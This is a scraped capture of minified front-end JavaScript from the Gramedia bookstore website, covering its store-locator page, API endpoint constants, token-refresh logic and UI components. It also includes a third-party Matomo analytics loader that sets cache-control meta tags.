justify-start gap-2"),children:[(0,r.jsx)("h1",{className:(0,s.cn)("text-4xl-extrabold",!f&&"text-l-extrabold"),"data-testid":"ourStoreTitle",children:m("ourStore")}),(0,r.jsx)(w.Z,{defaultValue:null==N?void 0:null===(c=N.query)||void 0===c?void 0:c.keyword,className:(0,s.cn)("w-[300px]",!f&&"w-full"),placeholder:m("findStoreAndLocation"),onChange:e=>{var t;return V(null==e?void 0:null===(t=e.target)||void 0===t?void 0:t.value)},"data-sentry-element":"SearchInput","data-sentry-source-file":"StoreContentOld.tsx"})]}),(M||z)&&(0,r.jsx)(D,{}),!h.Z&&(0,r.jsxs)(r.Fragment,{children:[!(null==U?void 0:U.length)&&!M&&!z&&(0,r.jsx)(T,{keyword:null==N?void 0:null===(d=N.query)||void 0===d?void 0:d.keyword}),!!(null==U?void 0:U.length)&&!M&&!z&&(0,r.jsxs)("div",{className:(0,s.cn)("mt-8 flex w-full flex-wrap gap-8",!f&&"gap-3"),children:[null==U?void 0:U.map((e,t)=>(0,r.jsxs)(Z.Zb,{onClick:()=>q(e),className:(0,s.cn)("flex h-[148px] w-full max-w-[592px] items-center px-8 [.dweb_&]:hover:shadow-none",!f&&"px-2",!l.OO&&"cursor-default"),children:[(0,r.jsx)(p.Z,{src:o.D7,alt:"store",width:148,height:148}),(0,r.jsxs)("div",{className:"flex w-full flex-col px-4 py-2",children:[(0,r.jsxs)("div",{className:"flex w-full items-center justify-between",children:[(0,r.jsx)("p",{className:(0,s.cn)("line-clamp-2 w-[364px] break-words text-l-extrabold",!f&&"w-[181px]"),children:null==e?void 0:e.name}),(0,r.jsx)("div",{className:"flex cursor-pointer",onClick:e=>e.stopPropagation(),children:(0,r.jsx)(H.H8q,{onClick:()=>J(e)})})]}),(0,r.jsx)("p",{className:(0,s.cn)("mt-3 line-clamp-2 h-[32px] w-[364px] break-words text-xs-medium text-neutral-600",!f&&"line-clamp-2 w-[180px]"),children:null==e?void 0:e.address}),(0,r.jsx)("p",{className:"mt-2 text-xs-medium text-neutral-600",children:null==e?void 0:e.open_schedule})]})]},t)),!f&&(0,r.jsx)("div",{ref:I})]}),P&&(0,r.jsx)(D,{})]}),f&&!M&&!P&&!!U&&E&&(0,r.jsx)("div",{className:"mt-6 text-center",children:(0,r.jsx)(y.Z,{variant:"secondary",size:"medium",onClick:()=>O(),children:m("loadMore")})}),!h.Z&&f&&(0,r.jsx)(S.default,{isOpen:null==B?void 0:B.isOpen,onOpenChange:()=>null==B?void 0:B.onClose(),data:A}),!h.Z&&!f&&(0,r.jsx)(k.default,{isOpen:null==B?void 0:B.isOpen,onOpenChange:()=>null==B?void 0:B.onClose(),data:A})]})})};let Q=()=>{let{isDesktop:e}=(0,u.Z)(),{t}=(0,a.$G)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(f.b,{pathname:"/store",title:t("ourStore"),ogImageUrl:i.Z.src,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"store.tsx"}),e&&(0,r.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto space-x-8 [.dweb_&]:mt-6 [.dweb_&]:px-4",children:(0,r.jsx)(d.aG,{className:"mb-2 mt-4",children:(0,r.jsxs)(d.Jb,{children:[(0,r.jsx)(d.gN,{href:"/","data-testid":"BreadcrumbsItemHome",children:t("home")}),(0,r.jsx)(d.gN,{href:"/about",isCurrent:!0,children:t("ourStore")})]})})}),(0,r.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto [.dweb_&]:mt-8 [.dweb_&]:px-4  [.mweb_&]:pb-7",children:(0,r.jsxs)("div",{className:(0,s.cn)("w-full overflow-hidden  bg-white"),children:[(0,r.jsx)("div",{className:(0,s.cn)("relative w-full object-cover",e?"h-[304px]":"h-[104px]"),children:(0,r.jsx)(p.Z,{fill:!0,sizes:o.IF,alt:"illustration",errorClassName:"object-contain",className:(0,s.cn)("object-cover",e?"max-h-[304px]":"max-h-[104px]"),src:"https://static.gramedia.net/_next/static/media/our-store-banner.4fbacd2a.png","data-sentry-element":"Image","data-sentry-source-file":"store.tsx"})}),l.PO?(0,r.jsx)(K,{}):(0,r.jsx)(Y,{})]})})]})};Q.Layout=c.Z,Q.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearchAction:!1,title:" ",showTitleScrollPost:191,withCart:!1},pageIsGreyBgMweb:!1,withBottomNavbar:!1};var X=!0,$=(0,m.Z)(Q)},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},43278:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(78845)},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},71082:function(e,t,n){"use strict";n.d(t,{Zb:function(){return o},aY:function(){return l}});var r=n(52676),a=n(75271),i=n(51298);let o=a.forwardRef((e,t)=>{let{className:n,disabled:a,...o}=e;return(0,r.jsx)("div",{ref:t,className:(0,i.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",a?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",n),...o})});o.displayName="Card";let l=a.forwardRef((e,t)=>{let{className:n,...a}=e;return(0,r.jsx)("div",{ref:t,className:n,...a})});l.displayName="CardContent",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardHeader",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardFooter"},34306:function(e,t,n){"use strict";n.d(t,{n:function(){return l},M:function(){return s}});var r=n(52676),a=n(75271),i=n(51298);let o=(0,a.forwardRef)((e,t)=>{let{className:n,...a}=e;return(0,r.jsx)("div",{ref:t,className:(0,i.cn)("absolute bottom-4 left-0 h-2 w-full",n),...a})});o.displayName="InfiniteScrollTarget";var l=o,s=()=>{var e,t;let{entry:n,isIntersecting:r,ref:i}=function(){var e;let{threshold:t=0,root:n=null,rootMargin:r="0%",freezeOnceVisible:i=!1,initialIsIntersecting:o=!1,onChange:l}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[s,u]=(0,a.useState)(null),[c,d]=(0,a.useState)(()=>({isIntersecting:o,entry:void 0})),f=(0,a.useRef)();f.current=l;let p=(null===(e=c.entry)||void 0===e?void 0:e.isIntersecting)&&i;(0,a.useEffect)(()=>{let e;if(!s||!("IntersectionObserver"in window)||p)return;let a=new IntersectionObserver(t=>{let n=Array.isArray(a.thresholds)?a.thresholds:[a.thresholds];t.forEach(t=>{let r=t.isIntersecting&&n.some(e=>t.intersectionRatio>=e);d({isIntersecting:r,entry:t}),f.current&&f.current(r,t),r&&i&&e&&(e(),e=void 0)})},{threshold:t,root:n,rootMargin:r});return a.observe(s),()=>{a.disconnect()}},[s,JSON.stringify(t),n,r,p,i]);let m=(0,a.useRef)(null);(0,a.useEffect)(()=>{var e;s||null===(e=c.entry)||void 0===e||!e.target||i||p||m.current===c.entry.target||(m.current=c.entry.target,d({isIntersecting:o,entry:void 0}))},[s,c.entry,i,p,o]);let v=[u,!!c.isIntersecting,c.entry];return v.ref=v[0],v.isIntersecting=v[1],v.entry=v[2],v}({}),o=(null!==(t=null==n?void 0:null===(e=n.boundingClientRect)||void 0===e?void 0:e.top)&&void 0!==t?t:-1)>0;return{targetRef:i,entry:n,isIntersecting:r,isFromTop:o,isIntersectingFromTop:r&&o}}},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return ec},Bu:function(){return ep},Bv:function(){return q},Bx:function(){return l},Cc:function(){return J},FR:function(){return f},G0:function(){return ei},GA:function(){return x},GF:function(){return M},I6:function(){return Q},Jn:function(){return i},MO:function(){return F},MS:function(){return U},NI:function(){return $},O8:function(){return h},OP:function(){return I},Ol:function(){return O},Q6:function(){return H},U7:function(){return z},UV:function(){return el},WR:function(){return E},X7:function(){return S},YD:function(){return a},Yz:function(){return u},Z:function(){return y},Zm:function(){return A},__:function(){return ed},a1:function(){return Z},aJ:function(){return eo},b3:function(){return ea},cT:function(){return eu},cX:function(){return en},d3:function(){return v},e5:function(){return k},fb:function(){return c},g8:function(){return b},hH:function(){return W},hK:function(){return ev},hV:function(){return P},ix:function(){return N},l5:function(){return B},mY:function(){return es},o6:function(){return _},oJ:function(){return T},oW:function(){return m},o_:function(){return L},oh:function(){return p},p:function(){return s},pb:function(){return G},pl:function(){return g},pv:function(){return Y},qc:function(){return ee},sP:function(){return C},sV:function(){return r},sq:function(){return et},tB:function(){return em},tc:function(){return er},uF:function(){return K},vm:function(){return D},vp:function(){return w},wm:function(){return j},xW:function(){return o},ye:function(){return V},yl:function(){return X},zm:function(){return R},zp:function(){return ef}});let r="api/v2/public/products",a="api/v2/public/product-detail-meta",i="api/v2/public/product-detail-variants",o="api/v2/public/product-detail-warehouses",l="api/v2/cart-count",s="api/v2/public/search-result-product",u="api/v2/public/search-result-author",c="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",p="api/v2/public/announcements",m="api/v2/public/vendor",v="api/v2/public/promo-list",x="api/v2/public/flashsale",h="api/v2/users/myvalue/points/history",g="api/v2/public/homepage/sections",b="api/v2/public/products/last-seen",y="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",j="api/v2/public/stores/[slug]/products",N="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",S="api/v2/public/stores/[slug]/products/[product_meta_slug]",k="api/v2/public/promo-products/[slug]",A="api/v2/public/sections",_="api/v2/public/product-recommendations",C="api/v2/public/featured-categories-preview",I="api/v2/public/featured-category",T="api/v2/public/parent-category",R="api/v2/add-to-cart",M="api/v2/cart/cart-items",Z="api/v2/cart/cart-item-status",D="api/v2/cart/summary",z="api/v2/order/summary",E="api/v2/order/process-to-checkout",O="api/v2/order/couriers",L="api/v2/payments",P="api/v2/order/items/status",V="api/v2/payments/payment-methods",F="api/v2/promo-codes",U="api/v2/order",B="api/v2/public/featured-categories",q="api/v2/users/address",J="api/v2/users/address-check",G="api/v2/users/myvalue/points",W="api/v2/districts",K="api/v2/postal-code",H="api/v2/profile/wishlists/ids",Y="api/v2/profile/wishlists",Q="api/v2/profile/transactions",X="api/v2/public/payments/instructions",$="api/v2/public/order-status",ee="api/v2/public/auth/reset-password",et="api/v2/users/profile",en="api/v2/resources",er="api/v2/public/stores",ea="api/v2/public/blogs",ei="api/v2/public/token/verification-status",eo="api/v2/public/token/verification",el="/api/v2/public/token/send-verification-email",es="api/v2/public/vouchers",eu="api/v2/public/vouchers/count",ec="api/v2/public/search/recommendations",ed="api/v2/public/reviews/summary",ef="api/v2/reviews/status",ep="api/v2/reviews",em="api/v2/public/socialhub/events",ev="api/v2/public/homepage/best-selling-categories"},62476:function(e,t,n){"use strict";n.d(t,{AD:function(){return o},BJ:function(){return i},OO:function(){return c},P7:function(){return a},PO:function(){return f},PU:function(){return u},c2:function(){return r},oS:function(){return l},u6:function(){return d},xT:function(){return s}});let r=!0,a=!0,i=!0,o=!0,l=!0,s=!0,u=!0,c=!0,d=!1,f=!0},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return v},C_:function(){return w},E2:function(){return er},EK:function(){return _},Ef:function(){return en},F2:function(){return c},FS:function(){return s},Ft:function(){return ea},Fv:function(){return y},G2:function(){return A},Gm:function(){return x},HU:function(){return D},IK:function(){return z},Iq:function(){return I},J0:function(){return X},JR:function(){return G},Jh:function(){return Z},LG:function(){return et},Mg:function(){return Y},N1:function(){return j},OE:function(){return u},Q2:function(){return E},RC:function(){return H},RZ:function(){return C},TL:function(){return b},Tv:function(){return U},Ul:function(){return a},VY:function(){return O},Xh:function(){return L},YH:function(){return d},Ye:function(){return B},aW:function(){return S},bQ:function(){return r},bl:function(){return T},cL:function(){return i},d4:function(){return J},fZ:function(){return k},gk:function(){return f},iO:function(){return m},is:function(){return N},jC:function(){return P},kX:function(){return V},li:function(){return p},n5:function(){return $},nm:function(){return o},o4:function(){return l},oQ:function(){return g},r$:function(){return R},rK:function(){return q},tH:function(){return F},tn:function(){return ee},vp:function(){return h},xQ:function(){return W},xf:function(){return Q},zM:function(){return M},z_:function(){return K}});let r="products",a="productsSectionRecommendation",i="authors",o="promo",l="address",s="addressDetail",u="addressCheck",c="flashSaleList",d="myValueHistory",f="sectionRecommendation",p="searchResultProduct",m="searchSuggestion",v="keywordRecommendation",x="highlightMenu",h="announcement",g="bestSeller",b="bestSellerCategories",y="lastSeenProduct",w="vendorList",j="blogList",N="productRecommendations",S="productDetailWarehouses",k="productDetailVariant",A="addToCart",_="cartCount",C="cartItems",I="cartItemStatus",T="ordersPayments",R="orderItemsStatus",M="cartSummary",Z="checkoutSummary",D="cartDelete",z="cartUpdateItemQuantity",E="promoCodes",O="processToCheckout",L="districts",P="postalCode",V="orderList",F="orderStatusList",U="orderTrackShipping",B="paymentDetail",q="couriers",J="createOrder",G="wishlistsIds",W="putWishlists",K="getWishlists",H="orderDetail",Y="paymentInstruction",Q="storeList",X="myValuePoint",$="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ea="voucherCount"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return c},K5:function(){return h},Md:function(){return s},VN:function(){return i},XW:function(){return x},ZV:function(){return d},Zb:function(){return o},aZ:function(){return v},az:function(){return p},be:function(){return a},iH:function(){return r},qI:function(){return u},rn:function(){return l},uM:function(){return f},uT:function(){return m},wM:function(){return g}});let r="success",a="internal_server_error",i="not_found",o="result_not_found",l="changes_in_cart",s="changes_in_order_items",u="invalid_creditcard_credentials",c="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",p="promo_code_invalid",m="promo_code_ineligible",v="promo_codes_cannot_be_combined",x={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},h="AMOUNT_BELOW_MINIMUM_LIMIT",g="AMOUNT_ABOVE_MAXIMUM_LIMIT"},14377:function(e,t,n){"use strict";function r(e){var t;let n=!(arguments.length>1)||void 0===arguments[1]||arguments[1];if(!e)return;let r=new Date(n?null===(t=e.split("-"))||void 0===t?void 0:t.join("/"):e),a=new Date;return Math.floor((r.getTime()-a.getTime())/1e3)}function a(e){let t=Math.floor(e/3600).toString().padStart(2,"0"),n=Math.floor(e%3600/60).toString().padStart(2,"0"),r=(e%60).toString().padStart(2,"0");return"".concat(t," : ").concat(n," : ").concat(r)}n.d(t,{SU:function(){return o},So:function(){return i},Sv:function(){return u},as:function(){return a},oV:function(){return r}}),n(7672),n(93570);let i=()=>new Date().getFullYear();function o(){let e=-new Date().getTimezoneOffset()/60;return 7===e?"WIB":8===e?"WITA":9===e?"WIT":"WIB"}let l=null,s=null;function u(){let e="Asia/Jakarta";try{let e=new Date().getTimezoneOffset();if(null!==l&&null!==s&&s===e)return l;let t=Intl.DateTimeFormat().resolvedOptions().timeZone;if(t&&"string"==typeof t&&t.trim().length>0)return l=t,s=e,t;throw Error("Invalid timezone")}catch(t){return console.error("Error detecting timezone, falling back to default:",t),s=-420,l=e,e}}},72851:function(e,t,n){"use strict";var r=n(75271);t.Z=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[t,n]=(0,r.useState)(e);return(0,r.useEffect)(()=>{n(e)},[e]),{isOpen:t,onOpen:()=>{n(!0)},onClose:()=>{n(!1)},onToggle:()=>{n(!t)}}}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return a}});var r=n(39917);function a(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),a=n(39917),i=n(99031),o=n(62412),l=n(46298);function s(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function u(e,t){if(!e||s(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,o.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==i.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function c(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:i}=t();if(!r&&!i)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!i)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&i&&!s((0,l.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(i){let e=(0,l.T)(i);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:o}=await u(i,e);if(o)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,a.o)(t),i=(0,a.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:i}),!s(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:a,message:i}=await c({loadToken:()=>{var n,a;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(a=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==a?a:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:a,refreshTokenPayload:i}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",a,{expires:new Date(1e3*i.exp)})}});return{accessToken:n,isUnauthorized:a,message:i}}},1246:function(e){e.exports={icon:"SearchInput_icon___DB0Z",input:"SearchInput_input__hmS0W"}},28841:function(e,t,n){"use strict";n.d(t,{B:function(){return s}});var r=n(75271),a=n(53405),i=n(95285),o=n(6875),l=n(52676);function s(e){let t=e+"CollectionProvider",[n,s]=(0,a.b)(t),[u,c]=n(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:n}=e,a=r.useRef(null),i=r.useRef(new Map).current;return(0,l.jsx)(u,{scope:t,itemMap:i,collectionRef:a,children:n})};d.displayName=t;let f=e+"CollectionSlot",p=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=c(f,n),s=(0,i.e)(t,a.collectionRef);return(0,l.jsx)(o.g7,{ref:s,children:r})});p.displayName=f;let m=e+"CollectionItemSlot",v="data-radix-collection-item",x=r.forwardRef((e,t)=>{let{scope:n,children:a,...s}=e,u=r.useRef(null),d=(0,i.e)(t,u),f=c(m,n);return r.useEffect(()=>(f.itemMap.set(u,{ref:u,...s}),()=>void f.itemMap.delete(u))),(0,l.jsx)(o.g7,{[v]:"",ref:d,children:a})});return x.displayName=m,[{Provider:d,Slot:p,ItemSlot:x},function(t){let n=c(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${v}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},s]}},90386:function(e,t,n){"use strict";n.d(t,{gm:function(){return i}});var r=n(75271);n(52676);var a=r.createContext(void 0);function i(e){let t=r.useContext(a);return e||t||"ltr"}},22253:function(e,t,n){"use strict";n.d(t,{Pc:function(){return w},ck:function(){return R},fC:function(){return T}});var r=n(75271),a=n(95061),i=n(28841),o=n(95285),l=n(53405),s=n(51347),u=n(98167),c=n(67845),d=n(3422),f=n(90386),p=n(52676),m="rovingFocusGroup.onEntryFocus",v={bubbles:!1,cancelable:!0},x="RovingFocusGroup",[h,g,b]=(0,i.B)(x),[y,w]=(0,l.b)(x,[b]),[j,N]=y(x),S=r.forwardRef((e,t)=>(0,p.jsx)(h.Provider,{scope:e.__scopeRovingFocusGroup,children:(0,p.jsx)(h.Slot,{scope:e.__scopeRovingFocusGroup,children:(0,p.jsx)(k,{...e,ref:t})})}));S.displayName=x;var k=r.forwardRef((e,t)=>{let{__scopeRovingFocusGroup:n,orientation:i,loop:l=!1,dir:s,currentTabStopId:x,defaultCurrentTabStopId:h,onCurrentTabStopIdChange:b,onEntryFocus:y,preventScrollOnEntryFocus:w=!1,...N}=e,S=r.useRef(null),k=(0,o.e)(t,S),A=(0,f.gm)(s),[_=null,C]=(0,d.T)({prop:x,defaultProp:h,onChange:b}),[T,R]=r.useState(!1),M=(0,c.W)(y),Z=g(n),D=r.useRef(!1),[z,E]=r.useState(0);return r.useEffect(()=>{let e=S.current;if(e)return e.addEventListener(m,M),()=>e.removeEventListener(m,M)},[M]),(0,p.jsx)(j,{scope:n,orientation:i,dir:A,loop:l,currentTabStopId:_,onItemFocus:r.useCallback(e=>C(e),[C]),onItemShiftTab:r.useCallback(()=>R(!0),[]),onFocusableItemAdd:r.useCallback(()=>E(e=>e+1),[]),onFocusableItemRemove:r.useCallback(()=>E(e=>e-1),[]),children:(0,p.jsx)(u.WV.div,{tabIndex:T||0===z?-1:0,"data-orientation":i,...N,ref:k,style:{outline:"none",...e.style},onMouseDown:(0,a.M)(e.onMouseDown,()=>{D.current=!0}),onFocus:(0,a.M)(e.onFocus,e=>{let t=!D.current;if(e.target===e.currentTarget&&t&&!T){let t=new CustomEvent(m,v);if(e.currentTarget.dispatchEvent(t),!t.defaultPrevented){let e=Z().filter(e=>e.focusable);I([e.find(e=>e.active),e.find(e=>e.id===_),...e].filter(Boolean).map(e=>e.ref.current),w)}}D.current=!1}),onBlur:(0,a.M)(e.onBlur,()=>R(!1))})})}),A="RovingFocusGroupItem",_=r.forwardRef((e,t)=>{let{__scopeRovingFocusGroup:n,focusable:i=!0,active:o=!1,tabStopId:l,...c}=e,d=(0,s.M)(),f=l||d,m=N(A,n),v=m.currentTabStopId===f,x=g(n),{onFocusableItemAdd:b,onFocusableItemRemove:y}=m;return r.useEffect(()=>{if(i)return b(),()=>y()},[i,b,y]),(0,p.jsx)(h.ItemSlot,{scope:n,id:f,focusable:i,active:o,children:(0,p.jsx)(u.WV.span,{tabIndex:v?0:-1,"data-orientation":m.orientation,...c,ref:t,onMouseDown:(0,a.M)(e.onMouseDown,e=>{i?m.onItemFocus(f):e.preventDefault()}),onFocus:(0,a.M)(e.onFocus,()=>m.onItemFocus(f)),onKeyDown:(0,a.M)(e.onKeyDown,e=>{if("Tab"===e.key&&e.shiftKey){m.onItemShiftTab();return}if(e.target!==e.currentTarget)return;let t=function(e,t,n){var r;let a=(r=e.key,"rtl"!==n?r:"ArrowLeft"===r?"ArrowRight":"ArrowRight"===r?"ArrowLeft":r);if(!("vertical"===t&&["ArrowLeft","ArrowRight"].includes(a))&&!("horizontal"===t&&["ArrowUp","ArrowDown"].includes(a)))return C[a]}(e,m.orientation,m.dir);if(void 0!==t){if(e.metaKey||e.ctrlKey||e.altKey||e.shiftKey)return;e.preventDefault();let a=x().filter(e=>e.focusable).map(e=>e.ref.current);if("last"===t)a.reverse();else if("prev"===t||"next"===t){var n,r;"prev"===t&&a.reverse();let i=a.indexOf(e.currentTarget);a=m.loop?(n=a,r=i+1,n.map((e,t)=>n[(r+t)%n.length])):a.slice(i+1)}setTimeout(()=>I(a))}})})})});_.displayName=A;var C={ArrowLeft:"prev",ArrowUp:"prev",ArrowRight:"next",ArrowDown:"next",PageUp:"first",Home:"first",PageDown:"last",End:"last"};function I(e,t=!1){let n=document.activeElement;for(let r of e)if(r===n||(r.focus({preventScroll:t}),document.activeElement!==n))return}var T=S,R=_},87292:function(e,t,n){"use strict";n.d(t,{VY:function(){return R},aV:function(){return I},fC:function(){return C},xz:function(){return T}});var r=n(75271),a=n(95061),i=n(53405),o=n(22253),l=n(98832),s=n(98167),u=n(90386),c=n(3422),d=n(51347),f=n(52676),p="Tabs",[m,v]=(0,i.b)(p,[o.Pc]),x=(0,o.Pc)(),[h,g]=m(p),b=r.forwardRef((e,t)=>{let{__scopeTabs:n,value:r,onValueChange:a,defaultValue:i,orientation:o="horizontal",dir:l,activationMode:p="automatic",...m}=e,v=(0,u.gm)(l),[x,g]=(0,c.T)({prop:r,onChange:a,defaultProp:i});return(0,f.jsx)(h,{scope:n,baseId:(0,d.M)(),value:x,onValueChange:g,orientation:o,dir:v,activationMode:p,children:(0,f.jsx)(s.WV.div,{dir:v,"data-orientation":o,...m,ref:t})})});b.displayName=p;var y="TabsList",w=r.forwardRef((e,t)=>{let{__scopeTabs:n,loop:r=!0,...a}=e,i=g(y,n),l=x(n);return(0,f.jsx)(o.fC,{asChild:!0,...l,orientation:i.orientation,dir:i.dir,loop:r,children:(0,f.jsx)(s.WV.div,{role:"tablist","aria-orientation":i.orientation,...a,ref:t})})});w.displayName=y;var j="TabsTrigger",N=r.forwardRef((e,t)=>{let{__scopeTabs:n,value:r,disabled:i=!1,...l}=e,u=g(j,n),c=x(n),d=A(u.baseId,r),p=_(u.baseId,r),m=r===u.value;return(0,f.jsx)(o.ck,{asChild:!0,...c,focusable:!i,active:m,children:(0,f.jsx)(s.WV.button,{type:"button",role:"tab","aria-selected":m,"aria-controls":p,"data-state":m?"active":"inactive","data-disabled":i?"":void 0,disabled:i,id:d,...l,ref:t,onMouseDown:(0,a.M)(e.onMouseDown,e=>{i||0!==e.button||!1!==e.ctrlKey?e.preventDefault():u.onValueChange(r)}),onKeyDown:(0,a.M)(e.onKeyDown,e=>{[" ","Enter"].includes(e.key)&&u.onValueChange(r)}),onFocus:(0,a.M)(e.onFocus,()=>{let e="manual"!==u.activationMode;m||i||!e||u.onValueChange(r)})})})});N.displayName=j;var S="TabsContent",k=r.forwardRef((e,t)=>{let{__scopeTabs:n,value:a,forceMount:i,children:o,...u}=e,c=g(S,n),d=A(c.baseId,a),p=_(c.baseId,a),m=a===c.value,v=r.useRef(m);return r.useEffect(()=>{let e=requestAnimationFrame(()=>v.current=!1);return()=>cancelAnimationFrame(e)},[]),(0,f.jsx)(l.z,{present:i||m,children:({present:n})=>(0,f.jsx)(s.WV.div,{"data-state":m?"active":"inactive","data-orientation":c.orientation,role:"tabpanel","aria-labelledby":d,hidden:!n,id:p,tabIndex:0,...u,ref:t,style:{...e.style,animationDuration:v.current?"0s":void 0},children:n&&o})})});function A(e,t){return`${e}-trigger-${t}`}function _(e,t){return`${e}-content-${t}`}k.displayName=S;var C=b,I=w,T=N,R=k}},function(e){e.O(0,[5171,7195,6344,2057,2218,6149,1238,8526,4517,7048,7058,6823,1473,2372,6113,6984,6598,2022,240,2888,9774,179],function(){return e(e.s=64385)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/life-after-marriage?utm_source=blog&utm_medium=ContentMarketing&utm_campaign=MenikahMudaBacaIniLifeAfterMarriage&d=1769428147952
body_size: 480
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_54674 = document.createElement('meta');
meta_54674.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_54674.setAttribute('content', 'off'); 

const meta_95589 = document.createElement('meta');
meta_95589.setAttribute('http-equiv', 'cache-control'); meta_95589.setAttribute('content', 'no-store'); 

const meta_19265 = document.createElement('meta');
meta_19265.setAttribute('http-equiv', 'pragma'); meta_19265.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_54674);
document.querySelector('head').append(meta_95589);
document.querySelector('head').append(meta_19265);

const meta_116777_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_116777_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/9783.f65eb5874a892d6a.js
body_size: 3106
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9211a5a8-7738-4cf6-bdb0-55f1975257f8",e._sentryDebugIdIdentifier="sentry-dbid-9211a5a8-7738-4cf6-bdb0-55f1975257f8")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9783],{74790:function(e,t,r){r.d(t,{Z:function(){return R}});var n=r(52676),i=r(86093),a=r(82723),o=r(84818),l=r(27418),s=r(93110),d=r(74976),c=r(73094),u=r(68774),f=r(98160),m=r(93570),h=r(57527),x=r(51298),v=r(89188),y=r(53856),g=r(80109),w=r(30599),p=r(33756),b=r(54318),j=r(26304),N=r(97143),C=r(99031),_=r(64509),k=e=>{let{onSuccess:t,onError:r}=e;return(0,u.useMutation)(async e=>{try{let t=await (0,_.Z)(N.Bu,{method:"POST",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let r=await t.json();if(r.code!==C.iH)return Promise.reject(r);return Promise.resolve(r)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{null==r||r(e)}})},P=r(94539),S=e=>{var 